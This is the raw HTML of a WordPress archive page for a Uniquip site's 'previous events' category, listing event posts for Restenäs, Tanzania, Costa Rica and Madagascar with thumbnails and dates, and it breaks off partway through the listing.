

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uniquip.uofn.edu/category/previous-events/
body_size: 9703
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-header-color-not-opaque" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>previous events &#8211; Uniquip</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://uniquip.uofn.edu/category/previous-events/" />
<link rel="alternate" hreflang="es" href="https://uniquip.uofn.edu/es/category/previous-events-es/" />
<link rel="alternate" hreflang="pt-br" href="https://uniquip.uofn.edu/pt-br/category/previous-events-pt-br/" />
<link rel="alternate" hreflang="x-default" href="https://uniquip.uofn.edu/category/previous-events/" />
<link rel="alternate" type="application/rss+xml" title="Uniquip &raquo; Feed" href="https://uniquip.uofn.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uniquip &raquo; Comments Feed" href="https://uniquip.uofn.edu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Uniquip &raquo; iCal Feed" href="https://uniquip.uofn.edu/events/?ical=1" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Uniquip &raquo; previous events Category Feed" href="https://uniquip.uofn.edu/category/previous-events/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Uniquip"/>
		<meta property="og:title" content="  previous events"/>
				<meta property="og:url" content="https://uniquip.uofn.edu/uniquip-restenas/"/>
																				<meta property="og:image" content="https://uniquip.uofn.edu/wp-content/uploads/2024/01/event_thumb_Restenas.png"/>
		<meta property="og:image:width" content="962"/>
		<meta property="og:image:height" content="619"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://uniquip.uofn.edu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-native{ text-transform: uppercase !important; transition: all 0.4s ease-in-out; } .wpml-ls-menu-item .wpml-ls-flag { display: inline; vertical-align: baseline; width: 52px !important; height: 25px !important; }
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://uniquip.uofn.edu/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://uniquip.uofn.edu/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://uniquip.uofn.edu/wp-content/uploads/fusion-styles/cc668f2824e9a1c8d70b5731460f5068.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" src="https://uniquip.uofn.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uniquip.uofn.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uniquip.uofn.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uniquip.uofn.edu/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uniquip.uofn.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,42,2;" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://uniquip.uofn.edu"><link rel="alternate" href="https://uniquip.uofn.edu/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.tribe-events-event-image img {display: none !important;}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #faf9f8;--wp--preset--color--awb-color-3: #e7e4e2;--wp--preset--color--awb-color-4: #f09a3e;--wp--preset--color--awb-color-5: #7e8890;--wp--preset--color--awb-color-6: #676d72;--wp--preset--color--awb-color-7: #333c4e;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #f2f1f0;--wp--preset--color--awb-color-custom-11: #e9a825;--wp--preset--color--awb-color-custom-12: #ef9a3d;--wp--preset--color--awb-color-custom-13: rgba(255,255,255,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-previous-events category-10 wp-theme-Avada wp-child-theme-Avada-Child-Theme tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-ec-meta-layout-below_content avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-header-border-color-full-transparent avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-top avada-ec-views-v2" data-awb-post-id="1561">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://uniquip.uofn.edu/" >

						<!-- standard logo -->
			<img src="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu_standard-1.png" srcset="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu_standard-1.png 1x, https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu-ret.png 2x" width="234" height="71" style="max-height:71px;height:auto;" alt="Uniquip Logo" data-retina_logo_url="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu-ret.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu_standard_gray.png" srcset="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu_standard_gray.png 1x, https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu-ret_gray.png 2x" width="234" height="71" style="max-height:71px;height:auto;" alt="Uniquip Logo" data-retina_logo_url="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu-ret_gray.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu_standard_gray.png" srcset="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu_standard_gray.png 1x, https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu-ret_gray.png 2x" width="234" height="71" style="max-height:71px;height:auto;" alt="Uniquip Logo" data-retina_logo_url="https://uniquip.uofn.edu/wp-content/uploads/2019/03/logo_menu-ret_gray.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">previous events</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://uniquip.uofn.edu" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">previous events</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-no-meta-info fusion-blog-pagination fusion-blog-rollover " data-pages="2">
		
		
													<article id="post-1561" class="fusion-post-grid  post fusion-clearfix post-1561 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2024/01/event_thumb_Restenas.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://uniquip.uofn.edu/wp-content/uploads/2024/01/event_thumb_Restenas-200x129.png 200w, https://uniquip.uofn.edu/wp-content/uploads/2024/01/event_thumb_Restenas-400x257.png 400w, https://uniquip.uofn.edu/wp-content/uploads/2024/01/event_thumb_Restenas-600x386.png 600w, https://uniquip.uofn.edu/wp-content/uploads/2024/01/event_thumb_Restenas-800x515.png 800w, https://uniquip.uofn.edu/wp-content/uploads/2024/01/event_thumb_Restenas.png 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2024/01/event_thumb_Restenas.png" data-options="" data-id="1561" data-rel="iLightbox[gallery]" data-title="event_thumb_Restenäs" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-restenas/" aria-label="Uniquip – Restenäs"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-restenas/">Uniquip – Restenäs</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2024-01-09T11:32:16+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">Uniquip – Restenäs</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2024-01-09T11:32:16+00:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1521" class="fusion-post-grid  post fusion-clearfix post-1521 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Tanzania.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Tanzania-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Tanzania-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Tanzania-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Tanzania-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Tanzania.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Tanzania.jpg" data-options="" data-id="1521" data-rel="iLightbox[gallery]" data-title="event_thumb_Tanzania" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-tanzania/" aria-label="Uniquip &#8211; Tanzania"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-tanzania/">Uniquip &#8211; Tanzania</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2023-02-23T08:36:18+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">Uniquip &#8211; Tanzania</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2023-02-23T08:36:18+00:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1518" class="fusion-post-grid  post fusion-clearfix post-1518 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Costa-Rica.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Costa-Rica-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Costa-Rica-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Costa-Rica-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Costa-Rica-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Costa-Rica.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Costa-Rica.jpg" data-options="" data-id="1518" data-rel="iLightbox[gallery]" data-title="event_thumb_Costa Rica" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-costa-rica/" aria-label="Uniquip &#8211; Costa Rica"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-costa-rica/">Uniquip &#8211; Costa Rica</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2023-02-22T12:25:50+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">Uniquip &#8211; Costa Rica</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2023-02-22T12:25:50+00:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1500" class="fusion-post-grid  post fusion-clearfix post-1500 type-post status-publish format-standard has-post-thumbnail hentry category-africa category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Madagascar.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Madagascar-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Madagascar-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Madagascar-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Madagascar-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Madagascar.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
